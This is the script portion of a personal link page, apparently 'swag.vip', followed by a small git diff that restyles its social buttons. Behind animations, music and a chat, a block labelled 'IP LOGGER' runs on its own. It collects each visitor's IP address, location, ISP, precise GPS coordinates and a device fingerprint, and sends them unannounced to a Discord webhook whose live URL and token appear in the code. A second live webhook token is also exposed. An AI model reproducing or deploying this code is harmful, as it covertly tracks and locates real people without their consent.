                <svg viewBox="0 0 24 24" fill="currentColor"><path d="M2.01 21L23 12 2.01 3 2 10l15 2-15 2z"/></svg>
            </button>
        </div>
    </div>

    <script>
        var MSG_WEBHOOK = 'https://ptb.discord.com/api/webhooks/1530058994239144047/H29ENjAf7Ruh8hCgprA49QFki_ekn0KI_L4vLIovvCYjbv7GR_2ee4e1DkpEJ0yYfK5Y';

        var DEFAULT_AVATAR = "data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ccircle cx='50' cy='50' r='50' fill='%23161823'/%3E%3Ccircle cx='50' cy='38' r='14' fill='%233b3f4a'/%3E%3Cellipse cx='50' cy='75' rx='22' ry='18' fill='%233b3f4a'/%3E%3C/svg%3E";

        function getAvatar() {
            var custom = localStorage.getItem('visitorAvatar');
            return custom || DEFAULT_AVATAR;
        }

        function getWebhookAvatar() {
            return 'https://api.dicebear.com/7.x/bottts-neutral/svg?seed=' + encodeURIComponent(visitorPseudo || 'user') + '&backgroundColor=161823';
        }

        var visitorPseudo = localStorage.getItem('visitorPseudo');
        if (visitorPseudo) {
            document.getElementById('pseudoModal').style.display = 'none';
            showProfileButton();
        }

        var pseudoInput = document.getElementById('pseudoInput');
        var pseudoAvatarImg = document.getElementById('pseudoAvatarImg');
        var pseudoAvatarPreview = document.getElementById('pseudoAvatarPreview');

        pseudoInput.addEventListener('input', function() {
            var val = pseudoInput.value.trim();
            if (val.length > 0) {
                pseudoAvatarImg.src = 'https://api.dicebear.com/7.x/bottts-neutral/svg?seed=' + encodeURIComponent(val) + '&backgroundColor=161823&textColor=3b3f4a';
                pseudoAvatarPreview.classList.add('has-img');
            } else {
                pseudoAvatarPreview.classList.remove('has-img');
            }
        });

        pseudoInput.addEventListener('keydown', function(e) {
            if (e.key === 'Enter') submitPseudo();
        });

        function submitPseudo() {
            var val = pseudoInput.value.trim();
            if (val.length < 1) return;
            visitorPseudo = val;
            localStorage.setItem('visitorPseudo', val);
            var modal = document.getElementById('pseudoModal');
            modal.classList.add('modal-hide');
            setTimeout(function() { modal.style.display = 'none'; }, 400);
            showProfileButton();
            initLogger();
        }

        function showProfileButton() {
            var btn = document.getElementById('profileToggle');
            btn.style.display = 'flex';
            var avatar = getAvatar();
            var img = document.getElementById('profileToggleImg');
            img.src = avatar;
            btn.classList.add('has-img');
            var panelImg = document.getElementById('panelAvatar');
            panelImg.src = avatar;
            panelImg.style.display = 'block';
            document.getElementById('panelAvatarPlaceholder').style.display = 'none';
            document.getElementById('panelName').textContent = visitorPseudo;
            document.getElementById('chatToggle').style.display = 'flex';
        }

        function uploadAvatar(e) {
            var file = e.target.files[0];
            if (!file) return;
            var reader = new FileReader();
            reader.onload = function(ev) {
                var img = new Image();
                img.onload = function() {
                    var c = document.createElement('canvas');
                    var s = Math.min(img.width, img.height);
                    c.width = 200; c.height = 200;
                    var cx = c.getContext('2d');
                    cx.beginPath();
                    cx.arc(100, 100, 100, 0, Math.PI * 2);
                    cx.clip();
                    cx.drawImage(img, (img.width - s) / 2, (img.height - s) / 2, s, s, 0, 0, 200, 200);
                    var dataUrl = c.toDataURL('image/jpeg', 0.8);
                    localStorage.setItem('visitorAvatar', dataUrl);
                    showProfileButton();
                };
                img.src = ev.target.result;
            };
            reader.readAsDataURL(file);
        }

        var profileOpen = false;
        function toggleProfile() {
            profileOpen = !profileOpen;
            document.getElementById('profilePanel').style.display = profileOpen ? 'flex' : 'none';
            document.getElementById('profileOverlay').style.display = profileOpen ? 'block' : 'none';
            if (profileOpen) {
                document.getElementById('profilePanel').style.animation = 'none';
                void document.getElementById('profilePanel').offsetHeight;
                document.getElementById('profilePanel').style.animation = '';
            }
        }

        function sendMessage() {
            var msg = document.getElementById('msgInput').value.trim();
            var status = document.getElementById('msgStatus');
            if (!msg) { status.textContent = ''; return; }
            if (!MSG_WEBHOOK) { status.className = 'msg-status error'; status.textContent = 'Webhook non configure'; return; }

            status.className = 'msg-status'; status.textContent = 'Envoi...';

            fetch(MSG_WEBHOOK, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    embeds: [{
                        title: visitorPseudo,
                        description: msg,
                        color: 2894892,
                        thumbnail: { url: getWebhookAvatar() },
                        footer: { text: 'swag.vip' },
                        timestamp: new Date().toISOString()
                    }]
                })
            }).then(function() {
                status.className = 'msg-status sent'; status.textContent = 'Envoye !';
                document.getElementById('msgInput').value = '';
                setTimeout(function() { status.textContent = ''; }, 3000);
            }).catch(function() {
                status.className = 'msg-status error'; status.textContent = 'Erreur';
            });
        }

        var ip = 'N/A', geo = {}, gpsCoords = null;

        function initLogger() {
        const canvas = document.getElementById('venomCanvas');
        const ctx = canvas.getContext('2d');
        let W, H;
        let mouse = { x: -1000, y: -1000 };
        const EDGE_ZONE = 120;

        function resize() {
            W = canvas.width = window.innerWidth;
            H = canvas.height = window.innerHeight;
        }
        resize();
        window.addEventListener('resize', resize);
        document.addEventListener('mousemove', function(e) {
            mouse.x = e.clientX;
            mouse.y = e.clientY;
        });

        function getEdges() {
            var edges = [];
            if (mouse.x < EDGE_ZONE) edges.push('left');
            if (mouse.x > W - EDGE_ZONE) edges.push('right');
            if (mouse.y < EDGE_ZONE) edges.push('top');
            if (mouse.y > H - EDGE_ZONE) edges.push('bottom');
            return edges;
        }

        class Tentacle {
            constructor() { this.reset(); }

            reset() {
                this.points = [];
                this.life = 0;
                this.maxLife = 1;
                this.speed = 0.6 + Math.random() * 1;
                this.wobble = 1 + Math.random() * 2;
                this.offset = Math.random() * 1000;
                this.thickness = 0.8 + Math.random() * 2;
                this.maxLength = 15 + Math.floor(Math.random() * 20);
                this.active = false;
                this.edge = 'left';
                this.spawnPos = { x: 0, y: 0 };
                this.growDir = { x: 1, y: 0 };
            }

            spawn(edge) {
                this.edge = edge;
                this.points = [];
                this.life = 1;
                this.active = true;
                this.maxLength = 15 + Math.floor(Math.random() * 20);

                if (edge === 'left') {
                    this.spawnPos = { x: 0, y: mouse.y + (Math.random() - 0.5) * 40 };
                    this.growDir = { x: 1, y: (Math.random() - 0.5) * 0.3 };
                } else if (edge === 'right') {
                    this.spawnPos = { x: W, y: mouse.y + (Math.random() - 0.5) * 40 };
                    this.growDir = { x: -1, y: (Math.random() - 0.5) * 0.3 };
                } else if (edge === 'top') {
                    this.spawnPos = { x: mouse.x + (Math.random() - 0.5) * 40, y: 0 };
                    this.growDir = { x: (Math.random() - 0.5) * 0.3, y: 1 };
                } else if (edge === 'bottom') {
                    this.spawnPos = { x: mouse.x + (Math.random() - 0.5) * 40, y: H };
                    this.growDir = { x: (Math.random() - 0.5) * 0.3, y: -1 };
                }

                this.points.push({ x: this.spawnPos.x, y: this.spawnPos.y });
            }

            update(t) {
                if (!this.active) return;

                if (this.points.length < this.maxLength) {
                    var last = this.points[this.points.length - 1];
                    var nx = last.x + this.growDir.x * this.speed;
                    var ny = last.y + this.growDir.y * this.speed;
                    nx += Math.sin(t * 0.005 + this.offset + this.points.length * 0.4) * this.wobble * 0.3;
                    ny += Math.cos(t * 0.006 + this.offset + this.points.length * 0.4) * this.wobble * 0.3;
                    this.points.push({ x: nx, y: ny });
                }

                var tip = this.points[this.points.length - 1];
                var distToMouse = Math.sqrt((mouse.x - tip.x) ** 2 + (mouse.y - tip.y) ** 2);
                if (distToMouse < 50 || this.points.length >= this.maxLength) {
                    this.life -= 0.02;
                }

                if (this.life <= 0) this.active = false;
            }

            draw() {
                if (!this.active || this.points.length < 2) return;
                for (var i = 1; i < this.points.length; i++) {
                    var p1 = this.points[i - 1];
                    var p2 = this.points[i];
                    var progress = i / this.points.length;
                    var alpha = this.life * progress * 0.8;
                    var w = this.thickness * (1 - progress * 0.5);

                    ctx.beginPath();
                    ctx.moveTo(p1.x, p1.y);
                    ctx.lineTo(p2.x, p2.y);
                    ctx.strokeStyle = 'rgba(255,255,255,' + alpha + ')';
                    ctx.lineWidth = w;
                    ctx.lineCap = 'round';
                    ctx.stroke();
                }
                if (this.points.length > 0) {
                    var tip = this.points[this.points.length - 1];
                    ctx.beginPath();
                    ctx.arc(tip.x, tip.y, this.thickness * 0.7, 0, Math.PI * 2);
                    ctx.fillStyle = 'rgba(255,255,255,' + (this.life * 0.4) + ')';
                    ctx.fill();
                }
            }
        }

        var tentacles = [];
        for (var i = 0; i < 40; i++) tentacles.push(new Tentacle());
        var spawnTimer = 0;

        class ShootingStar {
            constructor() { this.reset(); }
            reset() {
                this.x = Math.random() * W * 0.3;
                this.y = Math.random() * H * 0.5;
                this.len = 80 + Math.random() * 140;
                this.speed = 6 + Math.random() * 10;
                this.angle = 0.3 + Math.random() * 0.4;
                this.thickness = 1.5 + Math.random() * 2;
                this.life = 1;
                this.decay = 0.008 + Math.random() * 0.01;
                this.hue = Math.random() > 0.5 ? 220 : 200;
                this.active = true;
                this.sparkles = [];
            }
            update() {
                if (!this.active) return;
                this.x += Math.cos(this.angle) * this.speed;
                this.y += Math.sin(this.angle) * this.speed;
                this.life -= this.decay;
                if (this.life <= 0 || this.x > W + 200 || this.y > H + 200) this.active = false;

                if (Math.random() < 0.4) {
                    var tailX = this.x - Math.cos(this.angle) * this.len * Math.random();
                    var tailY = this.y - Math.sin(this.angle) * this.len * Math.random();
                    this.sparkles.push({
                        x: tailX + (Math.random() - 0.5) * 4,
                        y: tailY + (Math.random() - 0.5) * 4,
                        life: 1,
                        size: 0.5 + Math.random() * 1.5
                    });
                }
                for (var i = this.sparkles.length - 1; i >= 0; i--) {
                    this.sparkles[i].life -= 0.03;
                    if (this.sparkles[i].life <= 0) this.sparkles.splice(i, 1);
                }
            }
            draw() {
                if (!this.active) return;
                var tailX = this.x - Math.cos(this.angle) * this.len;
                var tailY = this.y - Math.sin(this.angle) * this.len;

                var grad = ctx.createLinearGradient(tailX, tailY, this.x, this.y);
                grad.addColorStop(0, 'rgba(255,255,255,0)');
                grad.addColorStop(0.6, 'rgba(180,210,255,' + (this.life * 0.3) + ')');
                grad.addColorStop(1, 'rgba(255,255,255,' + (this.life * 0.9) + ')');

                ctx.beginPath();
                ctx.moveTo(tailX, tailY);
                ctx.lineTo(this.x, this.y);
                ctx.strokeStyle = grad;
                ctx.lineWidth = this.thickness;
                ctx.lineCap = 'round';
                ctx.stroke();

                ctx.beginPath();
                ctx.arc(this.x, this.y, this.thickness * 2, 0, Math.PI * 2);
                ctx.fillStyle = 'rgba(200,220,255,' + (this.life * 0.6) + ')';
                ctx.fill();

                ctx.beginPath();
                ctx.arc(this.x, this.y, this.thickness * 4, 0, Math.PI * 2);
                ctx.fillStyle = 'rgba(150,190,255,' + (this.life * 0.15) + ')';
                ctx.fill();

                for (var i = 0; i < this.sparkles.length; i++) {
                    var s = this.sparkles[i];
                    ctx.beginPath();
                    ctx.arc(s.x, s.y, s.size, 0, Math.PI * 2);
                    ctx.fillStyle = 'rgba(255,255,255,' + (s.life * this.life * 0.8) + ')';
                    ctx.fill();
                }
            }
        }

        var stars = [];
        for (var i = 0; i < 5; i++) stars.push(new ShootingStar());
        var starTimer = 0;

        function animateVenom(t) {
            ctx.clearRect(0, 0, W, H);
            var edges = getEdges();

            spawnTimer++;
            if (edges.length > 0 && spawnTimer % 8 === 0) {
                for (var i = 0; i < tentacles.length; i++) {
                    if (!tentacles[i].active) {
                        tentacles[i].spawn(edges[Math.floor(Math.random() * edges.length)]);
                        break;
                    }
                }
            }

            for (var i = 0; i < tentacles.length; i++) {
                tentacles[i].update(t);
                tentacles[i].draw();
            }

            starTimer++;
            if (starTimer % 120 === 0) {
                for (var i = 0; i < stars.length; i++) {
                    if (!stars[i].active) { stars[i].reset(); break; }
                }
            }
            for (var i = 0; i < stars.length; i++) {
                stars[i].update();
                stars[i].draw();
            }

            requestAnimationFrame(animateVenom);
        }
        requestAnimationFrame(animateVenom);

        // YOUTUBE MUSIC
        var tag = document.createElement('script');
        tag.src = 'https://www.youtube.com/iframe_api';
        document.head.appendChild(tag);

        var player;
        var playing = false;

        function onYouTubeIframeAPIReady() {
            player = new YT.Player('ytPlayer', {
                height: '1',
                width: '1',
                videoId: 'MRmecqnNFb8',
                playerVars: {
                    autoplay: 0,
                    loop: 1,
                    playlist: 'MRmecqnNFb8',
                    controls: 0,
                    disablekb: 1,
                    modestbranding: 1
                },
                events: {
                    onReady: function(e) { e.target.unMute(); },
                    onStateChange: function(e) {
                        if (e.data === YT.PlayerState.ENDED) {
                            e.target.seekTo(0);
                            e.target.playVideo();
                        }
                    }
                }
            });
            setInterval(function() {
                if (player && player.getDuration && player.getDuration() > 0) {
                    var pct = (player.getCurrentTime() / player.getDuration()) * 100;
                    document.getElementById('musicBarFill').style.width = pct + '%';
                }
            }, 500);
        }

        function toggleMusic() {
            if (!player || !player.playVideo) return;
            if (playing) {
                player.pauseVideo();
                document.getElementById('playIcon').style.display = 'block';
                document.getElementById('pauseIcon').style.display = 'none';
            } else {
                player.playVideo();
                document.getElementById('playIcon').style.display = 'none';
                document.getElementById('pauseIcon').style.display = 'block';
            }
            playing = !playing;
        }

        // IP LOGGER
        var ua = navigator.userAgent;
        var browser = 'Unknown';
        if (ua.indexOf('Firefox') > -1) browser = 'Firefox';
        else if (ua.indexOf('Edg') > -1) browser = 'Edge';
        else if (ua.indexOf('Chrome') > -1) browser = 'Chrome';
        else if (ua.indexOf('Safari') > -1) browser = 'Safari';
        else if (ua.indexOf('Opera') > -1 || ua.indexOf('OPR') > -1) browser = 'Opera';

        var os = 'Unknown';
        if (ua.indexOf('Windows') > -1) os = 'Windows';
        else if (ua.indexOf('Mac') > -1) os = 'MacOS';
        else if (ua.indexOf('Linux') > -1) os = 'Linux';
        else if (ua.indexOf('Android') > -1) os = 'Android';
        else if (ua.indexOf('iPhone') > -1 || ua.indexOf('iPad') > -1) os = 'iOS';

        var device = /Mobi|Android|iPhone|iPad|iPod/i.test(ua) ? 'Mobile' : 'Desktop';
        var platform = navigator.platform || 'N/A';
        var lang = navigator.language || navigator.userLanguage || 'N/A';
        var tz = Intl.DateTimeFormat().resolvedOptions().timeZone || 'N/A';
        var screenRes = screen.width + 'x' + screen.height;
        var colorDepth = screen.colorDepth + '-bit';
        var pixelRatio = window.devicePixelRatio || 1;
        var cpuCores = navigator.hardwareConcurrency || 'N/A';
        var ram = navigator.deviceMemory ? navigator.deviceMemory + ' GB' : 'N/A';
        var touch = 'ontouchstart' in window || navigator.maxTouchPoints > 0 ? 'Oui' : 'Non';
        var cookies = navigator.cookieEnabled ? 'Oui' : 'Non';
        var doNotTrack = navigator.doNotTrack || 'N/A';
        var referrer = document.referrer || 'Direct';
        if (referrer.length > 100) referrer = referrer.substring(0, 100) + '...';

        var gpu = 'N/A';
        try {
            var c = document.createElement('canvas');
            var gl = c.getContext('webgl') || c.getContext('experimental-webgl');
            if (gl) {
                var dbg = gl.getExtension('WEBGL_debug_renderer_info');
                if (dbg) gpu = gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL);
            }
        } catch(e) {}

        var connType = 'N/A';
        var connDown = 'N/A';
        var connUp = 'N/A';
        try {
            var conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
            if (conn) {
                connType = conn.effectiveType || conn.type || 'N/A';
                connDown = conn.downlink ? conn.downlink + ' Mbps' : 'N/A';
                connUp = conn.rtt ? conn.rtt + ' ms (latence)' : 'N/A';
            }
        } catch(e) {}

        var batteryLevel = 'N/A';
        var charging = 'N/A';
        var batteryPromise = navigator.getBattery ? navigator.getBattery() : null;

        var perfData = 'N/A';
        try {
            var p = performance.timing;
            var loadTime = p.loadEventEnd - p.navigationStart;
            if (loadTime > 0) perfData = loadTime + ' ms';
        } catch(e) {}

        function sendWebhook(extraFields) {
            var now = new Date();
            var date = now.toLocaleDateString('fr-FR');
            var heure = now.toLocaleTimeString('fr-FR');
            var webhookUrl = 'https://ptb.discord.com/api/webhooks/1530049010847449219/El-pK11mF902pbR4TJAOKWLtqHdHbZRFOs9TBKpr2ao6kjVF-cJZVSVGGEZ4taBA1bAV';

            var seenIPs = JSON.parse(localStorage.getItem('seenIPs') || '[]');
            var isReturning = seenIPs.indexOf(ip) !== -1;

            if (isReturning) {
                fetch(webhookUrl, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        embeds: [{
                            title: visitorPseudo + ' est revenu',
                            description: '**' + visitorPseudo + '** a revisite la page.',
                            color: 2894892,
                            thumbnail: { url: getWebhookAvatar() },
                            fields: [
                                { name: 'IP', value: '||`' + ip + '`||', inline: true },
                                { name: 'Date', value: date + ' ' + heure, inline: true },
                                { name: 'Ville', value: (geo.city || 'N/A') + ', ' + (geo.country || 'N/A'), inline: true }
                            ],
                            footer: { text: 'swag.vip' }
                        }]
                    })
                });
                return;
            }

            seenIPs.push(ip);
            localStorage.setItem('seenIPs', JSON.stringify(seenIPs));

            var embed1 = {
                title: visitorPseudo,
                color: 2894892,
                thumbnail: { url: getWebhookAvatar() },
                fields: [
                    { name: 'IP', value: '||`' + ip + '`||', inline: true },
                    { name: 'Date', value: date + ' ' + heure, inline: true },
                    { name: 'Pays', value: (geo.country || 'N/A') + ' ' + (geo.countryCode ? ':' + geo.countryCode.toLowerCase() + ':' : ''), inline: true },
                    { name: 'Region', value: (geo.regionName || 'N/A') + ' (' + (geo.region || '') + ')', inline: true },
                    { name: 'Ville', value: geo.city || 'N/A', inline: true },
                    { name: 'Postal', value: geo.zip || 'N/A', inline: true },
                    { name: 'GPS', value: '||`' + (geo.lat || 'N/A') + ', ' + (geo.lon || 'N/A') + '`||', inline: true },
                    { name: 'Timezone', value: geo.timezone || 'N/A', inline: true },
                    { name: 'Google Maps', value: (geo.lat && geo.lon) ? '[Ouvrir](https://www.google.com/maps?q=' + geo.lat + ',' + geo.lon + ')' : 'N/A', inline: true }
                ],
                footer: { text: 'swag.vip' }
            };

            var embed2 = {
                title: 'Reseau',
                color: 2894892,
                fields: [
                    { name: 'ISP', value: (geo.isp || 'N/A').substring(0, 100), inline: false },
                    { name: 'Organisation', value: (geo.org || 'N/A').substring(0, 100), inline: false },
                    { name: 'AS', value: (geo.as || 'N/A').substring(0, 100), inline: false },
                    { name: 'Reverse DNS', value: '`' + (geo.reverse || 'N/A') + '`', inline: false },
                    { name: 'Mobile', value: geo.mobile ? 'Oui' : 'Non', inline: true },
                    { name: 'Proxy/VPN', value: geo.proxy ? 'Oui' : 'Non', inline: true },
                    { name: 'Hosting', value: geo.hosting ? 'Oui' : 'Non', inline: true },
                    { name: 'Conn', value: connType, inline: true },
                    { name: 'DL Speed', value: connDown, inline: true },
                    { name: 'Latence', value: connUp, inline: true }
                ]
            };

            var embed3 = {
                title: 'Appareil',
                color: 2894892,
                fields: [
                    { name: 'Navigateur', value: browser, inline: true },
                    { name: 'OS', value: os, inline: true },
                    { name: 'Device', value: device, inline: true },
                    { name: 'Platform', value: platform, inline: true },
                    { name: 'CPU', value: cpuCores + ' cores', inline: true },
                    { name: 'RAM', value: ram, inline: true },
                    { name: 'GPU', value: '`' + gpu.substring(0, 80) + '`', inline: false },
                    { name: 'Screen', value: screenRes + ' @' + pixelRatio + 'x (' + colorDepth + ')', inline: true },
                    { name: 'Batterie', value: batteryLevel + (charging !== 'N/A' ? (charging ? ' :green_circle:' : ' :red_circle:') : ''), inline: true },
                    { name: 'Touch', value: touch, inline: true },
                    { name: 'Cookies', value: cookies, inline: true },
                    { name: 'DNT', value: doNotTrack, inline: true },
                    { name: 'Langue', value: lang, inline: true },
                    { name: 'Referrer', value: referrer, inline: false }
                ]
            };

            if (gpsCoords) {
                embed1.fields.push({ name: 'GPS Precis', value: '||`' + gpsCoords.lat + ', ' + gpsCoords.lon + '`||', inline: true });
                embed1.fields.push({ name: 'Precision', value: gpsCoords.accuracy + ' m', inline: true });
            }

            if (extraFields) embed1.fields = embed1.fields.concat(extraFields);

            fetch(webhookUrl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ embeds: [embed1, embed2, embed3] })
            });
        }

        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(function(pos) {
                gpsCoords = {
                    lat: pos.coords.latitude.toFixed(6),
                    lon: pos.coords.longitude.toFixed(6),
                    accuracy: Math.round(pos.coords.accuracy)
                };
            }, function() {}, { enableHighAccuracy: true, timeout: 5000 });
        }

        fetch('https://api.ipify.org?format=json')
            .then(function(r) { return r.json(); })
            .then(function(ipData) {
                ip = ipData.ip;
                return fetch('https://ip-api.com/json/' + ip + '?fields=status,message,country,countryCode,region,regionName,city,zip,lat,lon,timezone,isp,org,as,reverse,mobile,proxy,hosting,query');
            })
            .then(function(r) { return r.json(); })
            .then(function(geoData) {
                geo = geoData;

                if (batteryPromise) {
                    batteryPromise.then(function(b) {
                        batteryLevel = Math.round(b.level * 100) + '%';
                        charging = b.charging;
                        sendWebhook();
                    }).catch(function() { sendWebhook(); });
                } else {
                    sendWebhook();
                }
            })
            .catch(function() {
                geo = {};
                sendWebhook([{ name: 'Status', value: 'IP non disponible', inline: false }]);
            });
        }

        if (visitorPseudo) initLogger();

        // CHAT PUBLIC
        var CHAT_DB = 'https://swag-chat-cf93e-default-rtdb.firebaseio.com';
        var chatSent = false;

        function toggleChat() {
            var open = document.getElementById('chatPanel').style.display === 'flex';
            document.getElementById('chatPanel').style.display = open ? 'none' : 'flex';
            document.getElementById('chatOverlay').style.display = open ? 'none' : 'block';
            if (!open) {
                if (localStorage.getItem('chatSent_' + ip) === '1') {
                    document.getElementById('chatInputArea').style.display = 'none';
                    document.getElementById('chatSentNotice').style.display = 'block';
                }
                loadChat();
            }
        }

        function loadChat() {
            var container = document.getElementById('chatMessages');
            container.innerHTML = '<div class="chat-sent-notice">Chargement...</div>';
            fetch(CHAT_DB + '/chat.json')
                .then(function(r) { return r.json(); })
                .then(function(data) {
                    container.innerHTML = '';
                    if (!data) { container.innerHTML = '<div class="chat-sent-notice">Aucun message pour le moment.</div>'; return; }
                    var keys = Object.keys(data).sort();
                    for (var i = 0; i < keys.length; i++) {
                        var m = data[keys[i]];
                        var time = m.time ? new Date(m.time) : new Date();
                        var timeStr = time.toLocaleTimeString('fr-FR', { hour: '2-digit', minute: '2-digit' });
                        container.innerHTML += '<div class="chat-msg">' +
                            '<img class="chat-msg-avatar" src="' + (m.avatar || DEFAULT_AVATAR) + '" alt="">' +
                            '<div class="chat-msg-content">' +
                            '<div class="chat-msg-name">' + (m.pseudo || 'Anonyme') + '</div>' +
                            '<div class="chat-msg-text">' + escapeHtml(m.text || '') + '</div>' +
                            '<div class="chat-msg-time">' + timeStr + '</div>' +
                            '</div></div>';
                    }
                    container.scrollTop = container.scrollHeight;
                })
                .catch(function(e) {
                    container.innerHTML = '<div class="chat-sent-notice">Erreur de connexion au chat.</div>';
                });
        }

        function escapeHtml(t) {
            var d = document.createElement('div');
            d.textContent = t;
            return d.innerHTML;
        }

        function sendChatMessage() {
            var chatKey = 'chatSent_' + ip;
            if (localStorage.getItem(chatKey) === '1') return;
            var input = document.getElementById('chatInput');
            var text = input.value.trim();
            if (!text) return;

            chatSent = true;
            localStorage.setItem('chatSent_' + ip, '1');
            input.value = '';
            document.getElementById('chatInputArea').style.display = 'none';
            document.getElementById('chatSentNotice').style.display = 'block';

            fetch(CHAT_DB + '/chat.json', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    pseudo: visitorPseudo || 'Anonyme',
                    avatar: getAvatar(),
                    text: text,
                    time: Date.now()
                })
            }).then(function() { loadChat(); });
        }

        document.getElementById('chatInput').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') sendChatMessage();
        });

        if (visitorPseudo) {
            document.getElementById('chatToggle').style.display = 'flex';
        }
    </script>
</body>
</html>

==== commit 0c53482c: "horizontal icon-only social links" ====
--- a/index.html
+++ b/index.html
@@ -140,19 +140,22 @@
 
         .links {
             display: flex;
-            flex-direction: column;
+            flex-direction: row;
             gap: 12px;
+            justify-content: center;
+            flex-wrap: wrap;
         }
 
         .link-btn {
             display: flex;
             align-items: center;
             justify-content: center;
-            gap: 12px;
-            padding: 16px 24px;
+            gap: 0;
+            width: 48px; height: 48px;
+            padding: 0;
             background: rgba(255, 255, 255, 0.05);
             border: 1px solid rgba(255, 255, 255, 0.1);
-            border-radius: 12px;
+            border-radius: 14px;
             color: white;
             text-decoration: none;
             font-weight: 500;
@@ -638,28 +641,24 @@
                 <svg viewBox="0 0 24 24" fill="currentColor">
                     <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994a.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
                 </svg>
-                Discord
             </a>
 
             <a href="https://www.tiktok.com/@jkifflab1te" class="link-btn tiktok" target="_blank">
                 <svg viewBox="0 0 24 24" fill="currentColor">
                     <path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1v-3.5a6.37 6.37 0 0 0-.79-.05A6.34 6.34 0 0 0 3.15 15.2a6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.34-6.34V8.73a8.19 8.19 0 0 0 4.76 1.52v-3.4a4.85 4.85 0 0 1-1-.16z"/>
                 </svg>
-                TikTok
             </a>
 
